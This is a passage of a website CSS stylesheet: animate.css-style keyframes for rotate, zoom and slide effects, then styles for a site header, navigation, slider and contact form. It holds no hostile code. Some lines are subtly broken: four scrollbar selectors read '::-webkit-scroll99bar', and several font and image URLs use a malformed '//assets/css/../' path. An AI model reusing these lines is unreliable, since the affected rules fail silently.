    opacity: 0;
}
0%, to {
    -webkit-transform-origin: right bottom;
}
to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}@keyframes rotateInDownRight {
    0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
}
0%, to {
    -webkit-transform-origin: right bottom;
}
to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
    0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
}
0%, to {
    -webkit-transform-origin: left bottom;
}
to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}@keyframes rotateInUpLeft {
    0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
}
0%, to {
    -webkit-transform-origin: left bottom;
}
to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
    0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
}
0%, to {
    -webkit-transform-origin: right bottom;
}
to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}@keyframes rotateInUpRight {
    0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
}
0%, to {
    -webkit-transform-origin: right bottom;
}
to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}
}.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
    0% {
    transform-origin: center;
    opacity: 1;
}
0%, to {
    -webkit-transform-origin: center;
}
to {
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
}
}@keyframes rotateOut {
    0% {
    transform-origin: center;
    opacity: 1;
}
0%, to {
    -webkit-transform-origin: center;
}
to {
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
}
}.rotateOut {
    -webkit-animation-name: rotateOut;
    animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
    0% {
    transform-origin: left bottom;
    opacity: 1;
}
0%, to {
    -webkit-transform-origin: left bottom;
}
to {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
}
}@keyframes rotateOutDownLeft {
    0% {
    transform-origin: left bottom;
    opacity: 1;
}
0%, to {
    -webkit-transform-origin: left bottom;
}
to {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
}
}.rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
    0% {
    transform-origin: right bottom;
    opacity: 1;
}
0%, to {
    -webkit-transform-origin: right bottom;
}
to {
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
}
}@keyframes rotateOutDownRight {
    0% {
    transform-origin: right bottom;
    opacity: 1;
}
0%, to {
    -webkit-transform-origin: right bottom;
}
to {
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
}
}.rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
    0% {
    transform-origin: left bottom;
    opacity: 1;
}
0%, to {
    -webkit-transform-origin: left bottom;
}
to {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
}
}@keyframes rotateOutUpLeft {
    0% {
    transform-origin: left bottom;
    opacity: 1;
}
0%, to {
    -webkit-transform-origin: left bottom;
}
to {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
}
}.rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
    0% {
    transform-origin: right bottom;
    opacity: 1;
}
0%, to {
    -webkit-transform-origin: right bottom;
}
to {
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
}
}@keyframes rotateOutUpRight {
    0% {
    transform-origin: right bottom;
    opacity: 1;
}
0%, to {
    -webkit-transform-origin: right bottom;
}
to {
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
}
}.rotateOutUpRight {
    -webkit-animation-name: rotateOutUpRight;
    animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
    0% {
    transform-origin: top left;
}
0%, 20%, 60% {
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}
20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    transform-origin: top left;
}
40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
}
to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
}
}@keyframes hinge {
    0% {
    transform-origin: top left;
}
0%, 20%, 60% {
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}
20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    transform-origin: top left;
}
40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
}
to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
}
}.hinge {
    -webkit-animation-name: hinge;
    animation-name: hinge;
}
@-webkit-keyframes rollIn {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}@keyframes rollIn {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
}
to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}.rollIn {
    -webkit-animation-name: rollIn;
    animation-name: rollIn;
}
@-webkit-keyframes rollOut {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg);
}
}@keyframes rollOut {
    0% {
    opacity: 1;
}
to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg);
}
}.rollOut {
    -webkit-animation-name: rollOut;
    animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
    0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
}
50% {
    opacity: 1;
}
}@keyframes zoomIn {
    0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
}
50% {
    opacity: 1;
}
}.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
    0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}@keyframes zoomInDown {
    0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}.zoomInDown {
    -webkit-animation-name: zoomInDown;
    animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
    0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}@keyframes zoomInLeft {
    0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}.zoomInLeft {
    -webkit-animation-name: zoomInLeft;
    animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
    0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}@keyframes zoomInRight {
    0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}.zoomInRight {
    -webkit-animation-name: zoomInRight;
    animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
    0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}@keyframes zoomInUp {
    0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}.zoomInUp {
    -webkit-animation-name: zoomInUp;
    animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
    0% {
    opacity: 1;
}
50% {
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
}
50%, to {
    opacity: 0;
}
}@keyframes zoomOut {
    0% {
    opacity: 1;
}
50% {
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
}
50%, to {
    opacity: 0;
}
}.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
    40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}@keyframes zoomOutDown {
    40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}.zoomOutDown {
    -webkit-animation-name: zoomOutDown;
    animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
    40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
}
}@keyframes zoomOutLeft {
    40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
}
}.zoomOutLeft {
    -webkit-animation-name: zoomOutLeft;
    animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
    40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
}
}@keyframes zoomOutRight {
    40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
}
}.zoomOutRight {
    -webkit-animation-name: zoomOutRight;
    animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
    40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}@keyframes zoomOutUp {
    40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);
    animation-timing-function: cubic-bezier(.55, .055, .675, .19);
}
to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);
    animation-timing-function: cubic-bezier(.175, .885, .32, 1);
}
}.zoomOutUp {
    -webkit-animation-name: zoomOutUp;
    animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
    0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
}
to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
}@keyframes slideInDown {
    0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
}
to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
}.slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
    0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
}
to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
}@keyframes slideInLeft {
    0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
}
to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
}.slideInLeft {
    -webkit-animation-name: slideInLeft;
    animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
    0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
}
to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
}@keyframes slideInRight {
    0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
}
to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
}.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
    0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
}
to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
}@keyframes slideInUp {
    0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
}
to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
}.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
    0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
}@keyframes slideOutDown {
    0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
}.slideOutDown {
    -webkit-animation-name: slideOutDown;
    animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
    0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
}@keyframes slideOutLeft {
    0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
}.slideOutLeft {
    -webkit-animation-name: slideOutLeft;
    animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
    0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
}@keyframes slideOutRight {
    0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
}.slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
    0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
}@keyframes slideOutUp {
    0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
}.slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp;
}
@font-face {
    font-family: MYRIADPRO-BOLD;
    src: url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf);
}
@font-face {
    font-family: MYRIADPRO-BOLDCOND;
    src: url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf);
}
@font-face {
    font-family: MYRIADPRO-BOLDCONDIT;
    src: url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf);
}
@font-face {
    font-family: MYRIADPRO-BOLDIT;
    src: url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf);
}
@font-face {
    font-family: MYRIADPRO-COND;
    src: url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf);
}
@font-face {
    font-family: MYRIADPRO-CONDIT;
    src: url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf);
}
@font-face {
    font-family: MYRIADPRO-REGULAR;
    src: url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf);
}
@font-face {
    font-family: MYRIADPRO-SEMIBOLD;
    src: url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf);
}
@font-face {
    font-family: MYRIADPRO-SEMIBOLDIT;
    src: url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf);
}
body {
    font-family: Raleway, sans-serif;
    font-weight: 400;
    color: #595d61;
}
a, a:hover {
    color: #8a8b8d;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
* {
    margin: 0;
    padding: 0;
}
ul li {
    list-style: none;
}
header {
    width: 100%;
    z-index: 999;
}
.map-area iframe {
    pointer-events: none;
}
::-webkit-scroll99bar {
    width: 10px;
}
::-webkit-scroll99bar-track {
    background-color: #233137;
    border-left: 1px solid #233137;
}
::-webkit-scroll99bar-thumb {
    background-color: #278b53;
}
::-webkit-scroll99bar-thumb:hover {
    background-color: #bf1e2e;
}
section.top {
    border-bottom: 0;
    padding: 0 0;
    position: absolute;
    z-index: 9999999;
    color: #fff;
    width: 100%;
    background: #0a4d8d;
}
section.top .top-left i {
    color: #6c94bb;
    font-size: 15px;
    vertical-align: middle;
    margin-right: 8px;
}
.top-right li {
    display: inline-block;
    margin-right: 0;
    padding: 8px 0;
    color: #fff;
    font-weight: 600;
}
.top-left {
    margin-top: 0;
}
.top-left ul {
    text-align: left;
}
section.top .social {
    width: 100%;
    float: right;
    margin-right: 0;
    text-align: right;
}
section.top .social li {
    display: inline-block;
}
section.top .social li a {
    padding: 8px 10px;
    color: #6c94bb;
    width: 39px;
    display: inline-block;
    text-align: center;
    background: rgba(46, 46, 48, 0);
}
section.logo-sec {
    padding: 0;
    position: absolute!important;
    width: 100%;
    top: 55px;
}
.my-menu .navbar-default {
    background-color: rgba(248, 248, 248, 0);
    border-color: rgba(231, 231, 231, 0);
    margin-top: 16px;
}
.logo {
    /* margin: 7px 0 11px 0; */
}
.my-menu .navbar-default .navbar-nav>.active>a, .my-menu .navbar-default .navbar-nav>.active>a:focus, .my-menu .navbar-default .navbar-nav>.active>a:hover {
    color: #2d2d2d;
    background-color: rgba(0, 0, 0, 0);
    border-bottom: solid 0 #056839;
}
.my-menu .navbar-default .navbar-nav a:hover {
    color: #000;
    background-color: rgba(0, 0, 0, 0);
    border-bottom: solid 0 #056839;
}
.my-menu .navbar-nav>li>a {
    text-transform: uppercase;
    padding: 12px 16px 9px 16px;
    color: #313131;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 17px;
}
header .navbar-default {
    background-color: #2e2e30;
    border: 0;
}
header .navbar-default .navbar-nav>.active>a, header .navbar-default .navbar-nav>.active>a:focus, header .navbar-default .navbar-nav>.active>a:hover {
    color: #fff;
    background-color: #b16801;
}
header .navbar-default .navbar-nav>li>a:focus, header .navbar-default .navbar-nav>li>a:hover {
    color: #fff;
    background: #b16801;
}
header .navbar-default .navbar-nav>li>a {
    color: #fff;
}
header .navbar-nav>li>a {
    padding: 28px 21px;
}
.my-menu .navbar {
    margin-bottom: 0;
    margin-top: 35px;
}
.my-menu .navbar-nav>li {
    float: left;
    margin-right: 0;
}
.top-slider ul.bxslider img {
    width: 100%}
.top-slider {
    position: relative;
    padding: 0;
}
.top-slider .carousel-caption {
    bottom: 103px;
}
a.readmore {
    box-shadow: unset!important;
    font-size: 14px!important;
    background-color: #e60607!important;
    text-transform: capitalize;
    padding: 9px 35px 9px 35px!important;
    color: #fff;
    margin-top: 10px!important;
}
.top-slider h1 {
    font-size: 53px;
    text-transform: capitalize;
    font-weight: 800;
}
.carousel-caption p {
    font-size: 16px;
}
.top-slider .bx-wrapper .bx-prev {
    left: 0;
    background: url(//assets/css/../img/sprite.png) no-repeat -5px 0;
}
.top-slider .bx-wrapper .bx-next {
    right: 0;
    background: url(//assets/css/../img/sprite.png) no-repeat -54px 0;
}
.top-slider .bx-wrapper .bx-controls-direction a {
    width: 30px;
    height: 110px;
    display: none;
}
.top-slider .bx-pager.bx-default-pager {
    display: inline-block;
    right: 0;
    position: absolute;
    top: 92%;
    width: 7%;
    left: 0;
    margin: 0 auto;
}
.top-slider .bx-wrapper {
    -moz-box-shadow: 0 0 5px #ccc;
    -webkit-box-shadow: 0 0 5px #ccc;
    box-shadow: 0 0 5px rgba(204, 204, 204, 0);
    border: 0 solid #fff;
    background: #fff;
    margin: 0;
}
.bx-wrapper .bx-controls-direction a {
    top: 43%}
.carousel-caption {
    width: 75%;
    left: 12%;
    text-align: center;
}
.social-cont li {
    display: inline-block;
    width: 38px;
    border: solid 1px #eee;
    text-align: center;
    padding: 8px 0;
}
.contact-list li {
    display: flex;
    padding: 2px 26px;
    margin-bottom: 6px;
    height: 51px;
    text-align: left;
}
.contact-list li a {
    color: #000;
}
.contact-list li i {
    float: left;
    margin-right: 8px;
    color: #278b53;
    width: 30px;
    text-align: center;
    padding: 7px 0;
    border-radius: 6px;
    position: relative;
    bottom: 5px;
}
.my-submit {
    background: #0b4b91;
    border: 0;
    border-radius: 0;
    padding: 12px 41px;
    text-transform: uppercase;
}
section.hd-sec {
    background: #dedede;
}
section.hd-sec ul.breadcrumb {
    background: 0 0;
    font-size: 12px;
    padding: 0;
}
section.hd-sec .breadcrumb>li+li:before {
    padding: 0;
    color: #ccc;
    content: "/\00a0"}
section.hd-sec .bg {
    background: #b16801;
    color: #fff;
}
section.hd-sec .bg a, section.hd-sec .bg li.active {
    color: #fff;
}
.form-control {
    border: solid 1px #ccc!important;
    border-radius: 0;
    padding: 7px 10px;
    box-shadow: none;
    background: #fff;
    height: 43px;
    width: 100%}
section.home {
    position: relative;
    padding: 75px 0 113px 0;
}
section.home img.img-responsive {
    right: 0;
    bottom: 140px;
}
section.home h2 {
    color: #000;
    font-size: 36px;
    font-weight: 700;
    line-height: 42px;
}
section.home h6 {
    color: #25873b;
    font-size: 23px;
